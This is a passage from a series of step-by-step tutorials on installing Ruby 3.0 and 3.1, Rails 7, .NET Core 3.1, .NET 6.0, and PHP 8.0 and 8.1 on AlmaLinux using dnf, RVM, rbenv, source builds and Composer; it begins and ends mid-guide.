Step 1: Install rbenv and Dependencies
Clone rbenv:
git clone https://github.com/rbenv/rbenv.git ~/.rbenv
Add rbenv to your shell:
echo 'export PATH="$HOME/.rbenv/bin:$PATH"' >> ~/.bashrc
echo 'eval "$(rbenv init -)"' >> ~/.bashrc
source ~/.bashrc
Install ruby-build:
git clone https://github.com/rbenv/ruby-build.git ~/.rbenv/plugins/ruby-build
Step 2: Install Ruby 3.0 with rbenv
Install Ruby 3.0:
rbenv install 3.0.0
Set Ruby 3.0 as the global version:
rbenv global 3.0.0
Step 3: Verify the Installation
Check the Ruby version:
ruby --version
Method 3: Installing Ruby 3.0 from Source
For complete control over the installation, compiling Ruby from source is a reliable option.
Step 1: Download Ruby Source Code
Visit the official
Ruby Downloads Page to find the latest Ruby 3.0 version. Download it using:
curl -O https://cache.ruby-lang.org/pub/ruby/3.0/ruby-3.0.0.tar.gz
Extract the tarball:
tar -xvzf ruby-3.0.0.tar.gz
cd ruby-3.0.0
Step 2: Compile and Install Ruby
Configure the build:
./configure
Compile Ruby:
make
Install Ruby:
sudo make install
Step 3: Verify the Installation
Check the Ruby version:
ruby --version
Post-Installation Steps
Install Bundler
Bundler is a Ruby tool for managing application dependencies. Install it using:
gem install bundler
Verify the installation:
bundler --version
Test the Ruby Installation
Create a simple Ruby script to test your setup:
Create a file named test.rb:
nano test.rb
Add the following code:
puts "Ruby 3.0 is successfully installed on AlmaLinux!"
Run the script:
ruby test.rb
You should see:
Ruby 3.0 is successfully installed on AlmaLinux!
Troubleshooting Common Issues
Ruby Command Not Found
Ensure Ruby’s binary directory is in your PATH. For RVM or rbenv, reinitialize your shell:
source ~/.bashrc
Library Errors
If you encounter missing library errors, recheck that all dependencies are installed:
sudo dnf install -y gcc make openssl-devel readline-devel zlib-devel libffi-devel
Permission Denied Errors
Run the command with sudo or ensure your user has the necessary privileges.
Conclusion
Installing Ruby 3.0 on AlmaLinux provides access to the latest performance enhancements, features, and tools that Ruby offers. Whether you choose to install Ruby using RVM, rbenv, or by compiling from source, each method ensures a robust development environment tailored to your needs.
With Ruby 3.0 installed, you’re ready to build modern, high-performance applications. If you encounter issues, revisit the steps or consult the extensive Ruby documentation and community resources.
6.2.15.3 - How to Install Ruby 3.1 on AlmaLinux
Step-by-step guide to installing Ruby 3.1 on AlmaLinux using RVM, rbenv, or source compilation. Perfect for developers seeking modern Ruby features.Ruby 3.1 is a robust and efficient programming language release that builds on the enhancements introduced in Ruby 3.0. With improved performance, new features, and extended capabilities, it’s an excellent choice for developers creating web applications, scripts, or other software. AlmaLinux, a stable and enterprise-grade Linux distribution, provides an ideal environment for hosting Ruby applications.
In this guide, you’ll learn step-by-step how to install Ruby 3.1 on AlmaLinux, covering multiple installation methods to suit your preferences and requirements.
Why Install Ruby 3.1?
Ruby 3.1 includes significant improvements and updates:
- Performance Improvements: Ruby 3.1 continues the 3x speedup goal (“Ruby 3x3”) with faster execution and reduced memory usage.
- Enhanced Ractor API: Further refinements to Ractor, allowing safer and easier parallel execution.
- Improved Error Handling: Enhanced error messages and diagnostics for debugging.
- New Features: Additions like keyword argument consistency and extended gem support.
Upgrading to Ruby 3.1 ensures compatibility with the latest libraries and provides a solid foundation for your applications.
Prerequisites
Before starting, ensure the following:
Update AlmaLinux System:
Update all system packages to avoid compatibility issues.
sudo dnf update -y
Install Development Tools:
Ruby requires certain tools and libraries for compilation. Install them using:
sudo dnf groupinstall "Development Tools" -y
sudo dnf install -y gcc make openssl-devel readline-devel zlib-devel libffi-devel
Administrative Privileges:
Ensure you have sudo or root access to execute system-level changes.
Methods to Install Ruby 3.1 on AlmaLinux
Method 1: Using RVM (Ruby Version Manager)
RVM is a popular tool for managing Ruby versions and environments. It allows you to install Ruby 3.1 easily and switch between multiple Ruby versions.
Step 1: Install RVM
Install prerequisites:
sudo dnf install -y curl gnupg tar
Import the RVM GPG key and install RVM:
curl -sSL https://rvm.io/mpapis.asc | gpg2 --import -
curl -sSL https://get.rvm.io | bash -s stable
Load RVM into the current session:
source ~/.rvm/scripts/rvm
Step 2: Install Ruby 3.1 with RVM
To install Ruby 3.1:
rvm install 3.1
Set Ruby 3.1 as the default version:
rvm use 3.1 --default
Step 3: Verify Installation
Check the installed Ruby version:
ruby --version
You should see output indicating version 3.1.x.
Method 2: Using rbenv
rbenv is another tool for managing multiple Ruby versions. It is lightweight and provides a straightforward way to install and switch Ruby versions.
Step 1: Install rbenv and Dependencies
Clone rbenv from GitHub:
git clone https://github.com/rbenv/rbenv.git ~/.rbenv
Add rbenv to your PATH:
echo 'export PATH="$HOME/.rbenv/bin:$PATH"' >> ~/.bashrc
echo 'eval "$(rbenv init -)"' >> ~/.bashrc
source ~/.bashrc
Install ruby-build:
git clone https://github.com/rbenv/ruby-build.git ~/.rbenv/plugins/ruby-build
Step 2: Install Ruby 3.1 with rbenv
Install Ruby 3.1:
rbenv install 3.1.0
Set Ruby 3.1 as the global version:
rbenv global 3.1.0
Step 3: Verify Installation
Check the installed Ruby version:
ruby --version
Method 3: Installing Ruby 3.1 from Source
Compiling Ruby from source gives you full control over the installation process.
Step 1: Download Ruby Source Code
Download the Ruby 3.1 source code from the official
Ruby Downloads Page:
curl -O https://cache.ruby-lang.org/pub/ruby/3.1/ruby-3.1.0.tar.gz
Extract the downloaded archive:
tar -xvzf ruby-3.1.0.tar.gz
cd ruby-3.1.0
Step 2: Compile and Install Ruby
Configure the build:
./configure
Compile Ruby:
make
Install Ruby:
sudo make install
Step 3: Verify Installation
Check the Ruby version:
ruby --version
Post-Installation Setup
Install Bundler
Bundler is a Ruby gem used for managing application dependencies. Install it using:
gem install bundler
Verify Bundler installation:
bundler --version
Test Ruby Installation
To confirm Ruby is working correctly, create a simple script:
Create a file named test.rb:
nano test.rb
Add the following code:
puts "Ruby 3.1 is successfully installed on AlmaLinux!"
Run the script:
ruby test.rb
You should see the output:
Ruby 3.1 is successfully installed on AlmaLinux!
Troubleshooting Common Issues
Command Not Found
Ensure Ruby binaries are in your system PATH. For RVM or rbenv, reinitialize the shell:
source ~/.bashrc
Missing Libraries
If Ruby installation fails, ensure all dependencies are installed:
sudo dnf install -y gcc make openssl-devel readline-devel zlib-devel libffi-devel
Permission Errors
Use sudo for system-wide installations or ensure your user has the necessary permissions.
Conclusion
Installing Ruby 3.1 on AlmaLinux is straightforward and provides access to the latest features and improvements in the Ruby programming language. Whether you use RVM, rbenv, or compile from source, you can have a reliable Ruby environment tailored to your needs.
With Ruby 3.1 installed, you can start developing modern applications, exploring Ruby gems, and leveraging frameworks like Ruby on Rails. Happy coding!
6.2.15.4 - How to Install Ruby on Rails 7 on AlmaLinux
Learn how to install Ruby on Rails 7 on AlmaLinux with this step-by-step guide. Includes Ruby installation, Rails setup, and database configuration.Ruby on Rails (commonly referred to as Rails) is a powerful, full-stack web application framework built on Ruby. It has gained immense popularity for its convention-over-configuration approach, enabling developers to build robust and scalable web applications quickly. Rails 7, the latest version of the framework, brings exciting new features like Hotwire integration, improved Active Record capabilities, and advanced JavaScript compatibility without requiring Node.js or Webpack by default.
AlmaLinux, as a stable and reliable RHEL-based distribution, provides an excellent environment for hosting Ruby on Rails applications. This blog will guide you through the installation of Ruby on Rails 7 on AlmaLinux, ensuring that you can start developing your applications efficiently.
Why Choose Ruby on Rails 7?
Ruby on Rails 7 introduces several cutting-edge features:
- Hotwire Integration: Real-time, server-driven updates without relying on heavy JavaScript libraries.
- No Node.js Dependency (Optional): Rails 7 embraces ESBuild and import maps, reducing reliance on Node.js for asset management.
- Turbo and Stimulus: Tools for building modern, dynamic frontends with minimal JavaScript.
- Enhanced Active Record: Improvements to database querying and handling.
- Encryption Framework: Built-in support for encryption, ensuring better security out of the box.
By installing Rails 7, you gain access to these features, empowering your web development projects.
Prerequisites
Before installing Ruby on Rails 7, make sure your AlmaLinux system is prepared:
Update Your System:
sudo dnf update -y
Install Development Tools and Libraries:
Rails relies on various libraries and tools. Install them using:
sudo dnf groupinstall "Development Tools" -y
sudo dnf install -y gcc make openssl-devel readline-devel zlib-devel libffi-devel git curl sqlite sqlite-devel nodejs
Install a Database (Optional):
Rails supports several databases like PostgreSQL and MySQL. If you plan to use PostgreSQL, install it using:
sudo dnf install -y postgresql postgresql-server postgresql-devel
Administrative Privileges:
Ensure you have sudo or root access for system-level installations.
Step 1: Install Ruby
Ruby on Rails requires Ruby to function. While AlmaLinux’s default repositories might not have the latest Ruby version, you can install it using one of the following methods:
Option 1: Install Ruby Using RVM
Install RVM:
sudo dnf install -y curl gnupg tar
curl -sSL https://rvm.io/mpapis.asc | gpg2 --import -
curl -sSL https://get.rvm.io | bash -s stable
source ~/.rvm/scripts/rvm
Install Ruby:
rvm install 3.1.0
rvm use 3.1.0 --default
Verify Ruby Installation:
ruby --version
Option 2: Install Ruby Using rbenv
Clone rbenv and ruby-build:
git clone https://github.com/rbenv/rbenv.git ~/.rbenv
git clone https://github.com/rbenv/ruby-build.git ~/.rbenv/plugins/ruby-build
Add rbenv to your PATH:
echo 'export PATH="$HOME/.rbenv/bin:$PATH"' >> ~/.bashrc
echo 'eval "$(rbenv init -)"' >> ~/.bashrc
source ~/.bashrc
Install Ruby:
rbenv install 3.1.0
rbenv global 3.1.0
Verify Ruby Installation:
ruby --version
Step 2: Install RubyGems and Bundler
RubyGems is the package manager for Ruby, and Bundler is a tool for managing application dependencies. Both are essential for Rails development.
Install Bundler:
gem install bundler
Verify Bundler Installation:
bundler --version
Step 3: Install Rails 7
With Ruby and Bundler installed, you can now install Rails 7:
Install Rails:
gem install rails -v 7.0.0
Verify Rails Installation:
rails --version
It should output Rails 7.0.0 or a newer version, depending on updates.
Step 4: Set Up a New Rails Application
Now that Rails is installed, create a new application to test the setup:
Step 4.1: Install Node.js or ESBuild (Optional)
Rails 7 supports JavaScript-free applications using import maps. However, if you prefer a traditional setup, ensure Node.js is installed:
sudo dnf install -y nodejs
Step 4.2: Create a New Rails Application
Create a new Rails application named myapp:
rails new myapp
The rails new command will create a folder named myapp and set up all necessary files and directories.
Step 4.3: Navigate to the Application Directory
cd myapp
Step 4.4: Install Gems and Dependencies
Run Bundler to install the required gems:
bundle install
Step 4.5: Start the Rails Server
Start the Rails development server:
rails server
The server will start on http://localhost:3000.
Step 4.6: Access Your Application
Open a web browser and navigate to http://<your-server-ip>:3000 to see the Rails welcome page.
Step 5: Database Configuration (Optional)
Rails supports various databases, and you may want to configure your application to use PostgreSQL or MySQL instead of the default SQLite.
Example: PostgreSQL Setup
Install PostgreSQL:
sudo dnf install -y postgresql postgresql-server postgresql-devel
Initialize and Start PostgreSQL:
sudo postgresql-setup --initdb
sudo systemctl enable --now postgresql
Update the database.yml file in your Rails project to use PostgreSQL:
development:
adapter: postgresql
encoding: unicode
database: myapp_development
pool: 5
username: your_postgres_user
password: your_password
Create the database:
rails db:create
Step 6: Deploy Your Rails Application
Once your application is ready for deployment, consider using production-grade tools like Puma, Nginx, and Passenger for hosting. For a full-stack deployment, tools like Capistrano or Docker can streamline the process.
Troubleshooting Common Issues
1. Missing Gems or Bundler Errors
Run the following to ensure all dependencies are installed:
bundle install
2. Port Access Issues
If you can’t access the Rails server, ensure that the firewall allows traffic on port 3000:
sudo firewall-cmd --add-port=3000/tcp --permanent
sudo firewall-cmd --reload
3. Permission Errors
Ensure your user has sufficient privileges to access necessary files and directories. Use sudo if required.
Conclusion
Installing Ruby on Rails 7 on AlmaLinux equips you with the latest tools and features for web development. With its streamlined asset management, improved Active Record, and enhanced JavaScript integration, Rails 7 empowers developers to build modern, high-performance applications efficiently.
This guide covered everything from installing Ruby to setting up Rails and configuring a database. Now, you’re ready to start your journey into Rails 7 development on AlmaLinux!
6.2.15.5 - How to Install .NET Core 3.1 on AlmaLinux
Step-by-step guide to installing .NET Core 3.1 on AlmaLinux. Learn to set up the runtime, SDK, and ASP.NET Core for building modern applications.How to Install .NET Core 3.1 on AlmaLinux
.NET Core 3.1, now part of the broader .NET platform, is a popular open-source and cross-platform framework for building modern applications. It supports web, desktop, mobile, cloud, and microservices development with high performance and flexibility. AlmaLinux, an enterprise-grade Linux distribution, is an excellent choice for hosting and running .NET Core applications due to its stability and RHEL compatibility.
This guide will walk you through the process of installing .NET Core 3.1 on AlmaLinux, covering prerequisites, step-by-step installation, and testing.
Why Choose .NET Core 3.1?
Although newer versions of .NET are available, .NET Core 3.1 remains a Long-Term Support (LTS) release. This means:
- Stability: Backed by long-term updates and security fixes until December 2022 (or beyond for enterprise).
- Compatibility: Supports building and running applications across multiple platforms.
- Proven Performance: Optimized for high performance in web and API applications.
- Extensive Libraries: Includes features like gRPC support, new JSON APIs, and enhanced desktop support.
If your project requires a stable environment, .NET Core 3.1 is a reliable choice.
Prerequisites
Before installing .NET Core 3.1 on AlmaLinux, ensure the following prerequisites are met:
Updated System:
Update all existing packages on your AlmaLinux system:
sudo dnf update -y
Development Tools:
Install essential build tools to support .NET Core:
sudo dnf groupinstall "Development Tools" -y
Administrative Privileges:
You need root or sudo access to install .NET Core packages and make system changes.
Check AlmaLinux Version:
Ensure you are using AlmaLinux 8 or higher, as it provides the necessary dependencies.
Step 1: Enable Microsoft’s Package Repository
.NET Core packages are provided directly by Microsoft. To install .NET Core 3.1, you first need to enable the Microsoft package repository.
Import the Microsoft GPG key:
sudo rpm --import https://packages.microsoft.com/keys/microsoft.asc
Add the Microsoft repository:
sudo dnf install -y https://packages.microsoft.com/config/rhel/8/packages-microsoft-prod.rpm
Update the repository cache:
sudo dnf update -y
Step 2: Install .NET Core 3.1 Runtime or SDK
You can choose between the .NET Core Runtime or the SDK depending on your requirements:
- Runtime: For running .NET Core applications.
- SDK: For developing and running .NET Core applications.
Install .NET Core 3.1 Runtime
If you only need to run .NET Core applications:
sudo dnf install -y dotnet-runtime-3.1
Install .NET Core 3.1 SDK
If you are a developer and need to build applications:
sudo dnf install -y dotnet-sdk-3.1
Step 3: Verify the Installation
Check if .NET Core 3.1 has been installed successfully:
Verify the installed runtime:
dotnet --list-runtimes
You should see an entry similar to:
Microsoft.NETCore.App 3.1.x [/usr/share/dotnet/shared/Microsoft.NETCore.App]
Verify the installed SDK:
dotnet --list-sdks
The output should include:
3.1.x [/usr/share/dotnet/sdk]
Check the .NET version:
dotnet --version
This should display 3.1.x.
Step 4: Create and Run a Sample .NET Core Application
To ensure everything is working correctly, create a simple .NET Core application.
Create a New Console Application:
dotnet new console -o MyApp
This command creates a new directory MyApp and initializes a basic .NET Core console application.
Navigate to the Application Directory:
cd MyApp
Run the Application:
dotnet run
You should see the output:
Hello, World!
Step 5: Configure .NET Core for Web Applications (Optional)
If you are building web applications, you may want to set up ASP.NET Core.
Install ASP.NET Core Runtime
To support web applications, install the ASP.NET Core runtime:
sudo dnf install -y aspnetcore-runtime-3.1
Test an ASP.NET Core Application
Create a new web application:
dotnet new webapp -o MyWebApp
Navigate to the application directory:
cd MyWebApp
Run the web application:
dotnet run
Access the application in your browser at http://localhost:5000.
Step 6: Manage .NET Core Applications
Start and Stop Applications
You can start a .NET Core application using:
dotnet MyApp.dll
Replace MyApp.dll with your application file name.
Publish Applications
To deploy your application, publish it to a folder:
dotnet publish -c Release -o /path/to/publish
The -c Release flag creates a production-ready build.
Step 7: Troubleshooting Common Issues
1. Dependency Issues
Ensure all dependencies are installed:
sudo dnf install -y gcc libunwind libicu
2. Application Fails to Start
Check the application logs for errors:
journalctl -u myapp.service
3. Firewall Blocks ASP.NET Applications
If your ASP.NET application cannot be accessed, allow traffic on the required ports:
sudo firewall-cmd --add-port=5000/tcp --permanent
sudo firewall-cmd --reload
Step 8: Uninstall .NET Core 3.1 (If Needed)
If you need to remove .NET Core 3.1 from your system:
Uninstall the SDK and runtime:
sudo dnf remove dotnet-sdk-3.1 dotnet-runtime-3.1
Remove the Microsoft repository:
sudo rm -f /etc/yum.repos.d/microsoft-prod.repo
Conclusion
Installing .NET Core 3.1 on AlmaLinux is a straightforward process, enabling you to leverage the framework’s power and versatility. Whether you’re building APIs, web apps, or microservices, this guide ensures that you have a stable development and runtime environment.
With .NET Core 3.1 installed, you can now start creating high-performance applications that run seamlessly across multiple platforms. If you’re ready for a more cutting-edge experience, consider exploring .NET 6 or later versions once your project’s requirements align.
6.2.15.6 - How to Install .NET 6.0 on AlmaLinux
Learn how to install .NET 6.0 on AlmaLinux with this comprehensive step-by-step guide. Includes runtime and SDK installation, application creation, and troubleshooting..NET 6.0 is a cutting-edge, open-source framework that supports a wide range of applications, including web, desktop, cloud, mobile, and IoT solutions. It is a Long-Term Support (LTS) release, providing stability and support through November 2024. AlmaLinux, as a reliable and enterprise-grade Linux distribution, is an excellent platform for hosting .NET applications due to its compatibility with Red Hat Enterprise Linux (RHEL).
This guide provides a detailed, step-by-step tutorial for installing .NET 6.0 on AlmaLinux, along with configuration and testing steps to ensure a seamless development experience.
Why Choose .NET 6.0?
.NET 6.0 introduces several key features and improvements:
- Unified Development Platform: One framework for building apps across all platforms (web, desktop, mobile, and cloud).
- Performance Enhancements: Improved execution speed and reduced memory usage, especially for web APIs and microservices.
- C# 10 and F# 6 Support: Access to the latest language features.
- Simplified Development: Minimal APIs for quick web API development.
- Long-Term Support: Backed by updates and fixes for the long term.
If you’re looking to build modern, high-performance applications, .NET 6.0 is the perfect choice.
Prerequisites
Before you begin, ensure the following prerequisites are met:
AlmaLinux System Requirements:
- AlmaLinux 8 or newer.
- Sudo or root access to perform administrative tasks.
Update Your System:
sudo dnf update -y
Install Development Tools:
Install essential build tools and libraries:
sudo dnf groupinstall "Development Tools" -y
sudo dnf install -y gcc make openssl-devel readline-devel zlib-devel libffi-devel git curl
Firewall Configuration:
Ensure ports required by your applications (e.g., 5000, 5001 for ASP.NET) are open:
sudo firewall-cmd --add-port=5000/tcp --permanent
sudo firewall-cmd --add-port=5001/tcp --permanent
sudo firewall-cmd --reload
Step 1: Enable Microsoft’s Package Repository
.NET packages are provided by Microsoft’s official repository. You must add it to your AlmaLinux system.
Import Microsoft’s GPG Key:
sudo rpm --import https://packages.microsoft.com/keys/microsoft.asc
Add the Repository:
sudo dnf install -y https://packages.microsoft.com/config/rhel/8/packages-microsoft-prod.rpm
Update the Repository Cache:
sudo dnf update -y
Step 2: Install .NET 6.0 Runtime or SDK
You can install the Runtime or the SDK, depending on your needs:
- Runtime: For running .NET applications.
- SDK: For developing and running .NET applications.
Install .NET 6.0 Runtime
If you only need to run applications, install the runtime:
sudo dnf install -y dotnet-runtime-6.0
Install .NET 6.0 SDK
For development purposes, install the SDK:
sudo dnf install -y dotnet-sdk-6.0
Step 3: Verify the Installation
To confirm that .NET 6.0 has been installed successfully:
Check the Installed Runtime Versions:
dotnet --list-runtimes
Example output:
Microsoft.NETCore.App 6.0.x [/usr/share/dotnet/shared/Microsoft.NETCore.App]
Check the Installed SDK Versions:
dotnet --list-sdks
Example output:
6.0.x [/usr/share/dotnet/sdk]
Verify the .NET Version:
dotnet --version
The output should display the installed version, e.g., 6.0.x.
Step 4: Create and Run a Sample .NET 6.0 Application
To test your installation, create a simple application.
Create a New Console Application:
dotnet new console -o MyApp
This command generates a basic .NET console application in a folder named MyApp.
Navigate to the Application Directory:
cd MyApp
Run the Application:
dotnet run
You should see:
Hello, World!
Step 5: Set Up an ASP.NET Core Application (Optional)
.NET 6.0 includes ASP.NET Core for building web applications and APIs.
Create a New Web Application:
dotnet new webapp -o MyWebApp
Navigate to the Application Directory:
cd MyWebApp
Run the Application:
dotnet run
Access the Application:
Open your browser and navigate to http://localhost:5000 (or the displayed URL in the terminal).
Step 6: Deploying .NET 6.0 Applications
Publishing an Application
To deploy a .NET 6.0 application, publish it as a self-contained or framework-dependent application:
Publish the Application:
dotnet publish -c Release -o /path/to/publish
Run the Published Application:
dotnet /path/to/publish/MyApp.dll
Running as a Service
You can configure your application to run as a systemd service for production environments:
Create a service file:
sudo nano /etc/systemd/system/myapp.service
Add the following content:
[Unit]
Description=My .NET 6.0 Application
After=network.target
[Service]
WorkingDirectory=/path/to/publish
ExecStart=/usr/bin/dotnet /path/to/publish/MyApp.dll
Restart=always
RestartSec=10
KillSignal=SIGINT
SyslogIdentifier=myapp
User=www-data
Environment=ASPNETCORE_ENVIRONMENT=Production
[Install]
WantedBy=multi-user.target
Enable and start the service:
sudo systemctl enable myapp.service
sudo systemctl start myapp.service
Check the service status:
sudo systemctl status myapp.service
Step 7: Troubleshooting Common Issues
1. Dependency Errors
Ensure all required dependencies are installed:
sudo dnf install -y libunwind libicu
2. Application Fails to Start
Check the application logs:
journalctl -u myapp.service
3. Firewall Blocking Ports
Ensure the firewall is configured to allow the necessary ports:
sudo firewall-cmd --add-port=5000/tcp --permanent
sudo firewall-cmd --reload
Conclusion
Installing .NET 6.0 on AlmaLinux is a straightforward process, enabling you to build and run high-performance, cross-platform applications. With the powerful features of .NET 6.0 and the stability of AlmaLinux, you have a reliable foundation for developing and deploying modern solutions.
From creating basic console applications to hosting scalable web APIs, .NET 6.0 offers the tools you need for any project. Follow this guide to set up your environment and start leveraging the capabilities of this versatile framework.
6.2.15.7 - How to Install PHP 8.0 on AlmaLinux
Learn how to install PHP 8.0 on AlmaLinux with this step-by-step guide. Includes repository setup, configuration, extensions, and testing instructions.PHP 8.0 is a significant release in the PHP ecosystem, offering new features, performance improvements, and security updates. It introduces features like the JIT (Just-In-Time) compiler, union types, attributes, and improved error handling. If you’re using AlmaLinux, a stable and enterprise-grade Linux distribution, installing PHP 8.0 will provide a robust foundation for developing or hosting modern PHP applications.
In this guide, we will walk you through the process of installing PHP 8.0 on AlmaLinux. Whether you’re setting up a new server or upgrading an existing PHP installation, this step-by-step guide will cover everything you need to know.
Why Choose PHP 8.0?
PHP 8.0 offers several enhancements that make it a compelling choice for developers:
- JIT Compiler: Boosts performance for specific workloads by compiling code at runtime.
- Union Types: Allows a single parameter or return type to accept multiple types.
- Attributes: Provides metadata for functions, classes, and methods, replacing doc comments.
- Named Arguments: Improves readability and flexibility by allowing parameters to be passed by name.
- Improved Error Handling: Includes clearer exception messages and better debugging support.
With these improvements, PHP 8.0 enhances both performance and developer productivity.
Prerequisites
Before installing PHP 8.0, ensure the following prerequisites are met:
Update the AlmaLinux System:
Ensure your system is up-to-date with the latest packages:
sudo dnf update -y
Install Required Tools:
PHP depends on various tools and libraries. Install them using:
sudo dnf install -y gcc libxml2 libxml2-devel curl curl-devel oniguruma oniguruma-devel
Administrative Access:
You need sudo or root privileges to install and configure PHP.
Step 1: Enable EPEL and Remi Repositories
PHP 8.0 is not available in the default AlmaLinux repositories, so you’ll need to enable the EPEL (Extra Packages for Enterprise Linux) and Remi repositories, which provide updated PHP packages.
1.1 Enable EPEL Repository
Install the EPEL repository:
sudo dnf install -y epel-release
1.2 Install Remi Repository
Install the Remi repository, which provides PHP 8.0 packages:
sudo dnf install -y https://rpms.remirepo.net/enterprise/remi-release-8.rpm
1.3 Enable the PHP 8.0 Module
Reset the default PHP module to ensure compatibility with PHP 8.0:
sudo dnf module reset php -y
sudo dnf module enable php:remi-8.0 -y
Step 2: Install PHP 8.0
Now that the necessary repositories are set up, you can install PHP 8.0.
2.1 Install the PHP 8.0 Core Package
Install PHP and its core components:
sudo dnf install -y php
2.2 Install Additional PHP Extensions
Depending on your application requirements, you may need additional PHP extensions. Here are some commonly used extensions:
sudo dnf install -y php-mysqlnd php-pdo php-mbstring php-xml php-curl php-json php-intl php-soap php-zip php-bcmath php-gd
2.3 Verify the PHP Installation
Check the installed PHP version:
php -v
You should see output similar to:
PHP 8.0.x (cli) (built: ...)
Step 3: Configure PHP 8.0
Once installed, you’ll need to configure PHP 8.0 to suit your application and server requirements.
3.1 Locate the PHP Configuration File
The main PHP configuration file is php.ini. Use the following command to locate it:
php --ini
3.2 Modify the Configuration
Edit the php.ini file to adjust settings like maximum file upload size, memory limits, and execution time.
sudo nano /etc/php.ini
Common settings to modify:
Maximum Execution Time:
max_execution_time = 300
Memory Limit:
memory_limit = 256M
File Upload Size:
upload_max_filesize = 50M
post_max_size = 50M
3.3 Restart the Web Server
Restart your web server to apply the changes:
For Apache:
sudo systemctl restart httpd
For Nginx with PHP-FPM:
sudo systemctl restart php-fpm
sudo systemctl restart nginx
Step 4: Test PHP 8.0 Installation
4.1 Create a PHP Info File
Create a simple PHP script to test the installation:
sudo nano /var/www/html/info.php
Add the following content:
<?php
phpinfo();
?>
4.2 Access the Test File
Open your web browser and navigate to:
http://<your-server-ip>/info.php
You should see a detailed PHP information page confirming that PHP 8.0 is installed and configured.
4.3 Remove the Test File
For security reasons, delete the test file after verification:
sudo rm /var/www/html/info.php
Step 5: Troubleshooting Common Issues
5.1 PHP Command Not Found
Ensure the PHP binary is in your PATH. If not, add it manually:
export PATH=$PATH:/usr/bin/php
5.2 PHP Extensions Missing
Install the required PHP extensions from the Remi repository:
sudo dnf install -y php-<extension-name>
5.3 Web Server Issues
If your web server cannot process PHP files:
Verify that PHP-FPM is running:
sudo systemctl status php-fpm
Restart your web server:
sudo systemctl restart httpd
Step 6: Installing Composer (Optional)
Composer is a dependency manager for PHP that simplifies package management.
6.1 Download Composer
Download and install Composer:
php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
php composer-setup.php --install-dir=/usr/local/bin --filename=composer
php -r "unlink('composer-setup.php');"
6.2 Verify Installation
Check the Composer version:
composer --version
Step 7: Upgrade from Previous PHP Versions (Optional)
If you’re upgrading from PHP 7.x, ensure compatibility with your applications by testing them in a staging environment. You may need to adjust deprecated functions or update frameworks like Laravel or WordPress to their latest versions.
Conclusion
Installing PHP 8.0 on AlmaLinux enables you to take advantage of its improved performance, modern syntax, and robust features. Whether you’re hosting a WordPress site, developing custom web applications, or running APIs, PHP 8.0 offers the tools needed to build fast and scalable solutions.
By following this guide, you’ve successfully installed and configured PHP 8.0, added essential extensions, and verified the installation. With your setup complete, you’re ready to start developing or hosting modern PHP applications on AlmaLinux!
6.2.15.8 - How to Install PHP 8.1 on AlmaLinux
Learn how to install PHP 8.1 on AlmaLinux with this detailed step-by-step guide. Includes configuration, testing, Composer installation, and troubleshooting.PHP 8.1 is one of the most significant updates in the PHP ecosystem, offering developers new features, enhanced performance, and improved security. With features such as enums, read-only properties, fibers, and intersection types, PHP 8.1 takes modern application development to the next level. AlmaLinux, an enterprise-grade Linux distribution, provides a stable platform for hosting PHP applications, making it an ideal choice for setting up PHP 8.1.
This comprehensive guide will walk you through the steps to install PHP 8.1 on AlmaLinux, configure essential extensions, and ensure your environment is ready for modern PHP development.
Why Choose PHP 8.1?
PHP 8.1 introduces several noteworthy features and improvements:
- Enums: A powerful feature for managing constants more efficiently.
- Fibers: Simplifies asynchronous programming and enhances concurrency handling.
- Read-Only Properties: Ensures immutability for class properties.
- Intersection Types: Allows greater flexibility in type declarations.
- Performance Boosts: JIT improvements and better memory handling.
These enhancements make PHP 8.1 an excellent choice for developers building scalable, high-performance applications.
Prerequisites
Before installing PHP 8.1, ensure the following prerequisites are met:
Update Your AlmaLinux System:
sudo dnf update -y
Install Required Tools and Libraries:
Install essential dependencies required by PHP:
sudo dnf install -y gcc libxml2 libxml2-devel curl curl-devel oniguruma oniguruma-devel
Administrative Access:
Ensure you have root or sudo privileges to install and configure PHP.
Step 1: Enable EPEL and Remi Repositories
PHP 8.1 is not included in AlmaLinux’s default repositories. You need to enable the EPEL (Extra Packages for Enterprise Linux) and Remi repositories to access updated PHP packages.
1.1 Install the EPEL Repository
Install the EPEL repository:
sudo dnf install -y epel-release
1.2 Install the Remi Repository
Install the Remi repository, which provides PHP 8.1 packages:
sudo dnf install -y https://rpms.remirepo.net/enterprise/remi-release-8.rpm
1.3 Enable the PHP 8.1 Module
Reset any existing PHP modules and enable the PHP 8.1 module:
sudo dnf module reset php -y
sudo dnf module enable php:remi-8.1 -y
Step 2: Install PHP 8.1
Now that the repositories are set up, you can proceed with installing PHP 8.1.
2.1 Install PHP 8.1 Core Package
Install the PHP 8.1 core package:
sudo dnf install -y php
2.2 Install Common PHP Extensions
Depending on your application, you may need additional PHP extensions. Here are some commonly used ones:
sudo dnf install -y php-mysqlnd php-pdo php-mbstring php-xml php-curl php-json php-intl php-soap php-zip php-bcmath php-gd php-opcache
2.3 Verify PHP Installation
Check the installed PHP version:
php -v
You should see output similar to:
PHP 8.1.x (cli) (built: ...)
Step 3: Configure PHP 8.1
Once PHP is installed, you may need to configure it according to your application’s requirements.
3.1 Locate the PHP Configuration File
To locate the main php.ini file, use:
php --ini
3.2 Edit the PHP Configuration File
Open the php.ini file for editing:
sudo nano /etc/php.ini
Modify these common settings:
Maximum Execution Time:
max_execution_time = 300
Memory Limit:
memory_limit = 512M
Upload File Size:
upload_max_filesize = 50M
post_max_size = 50M
Save the changes and exit the editor.
3.3 Restart the Web Server
After making changes to PHP settings, restart your web server to apply them:
For Apache:
sudo systemctl restart httpd
For Nginx with PHP-FPM:
sudo systemctl restart php-fpm
sudo systemctl restart nginx
Step 4: Test PHP 8.1 Installation
4.1 Create a PHP Info File
Create a simple PHP script to test the installation:
sudo nano /var/www/html/info.php
Add the following content:
<?php
phpinfo();
?>
4.2 Access the Test Page
Open a browser and navigate to:
http://<your-server-ip>/info.php
You should see a detailed PHP information page confirming the PHP 8.1 installation.
4.3 Remove the Test File
For security reasons, delete the test file after verification:
sudo rm /var/www/html/info.php
Step 5: Install Composer (Optional)
Composer is a dependency manager for PHP and is essential for modern PHP development.
5.1 Download and Install Composer
php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
php composer-setup.php --install-dir=/usr/local/bin --filename=composer
php -r "unlink('composer-setup.php');"
5.2 Verify Installation
Check the Composer version:
composer --version
Step 6: Upgrade from Previous PHP Versions (Optional)
If you’re upgrading from PHP 7.x or 8.0 to PHP 8.1, follow these steps:
Backup Configuration and Applications:
Create backups of your existing configurations and applications.
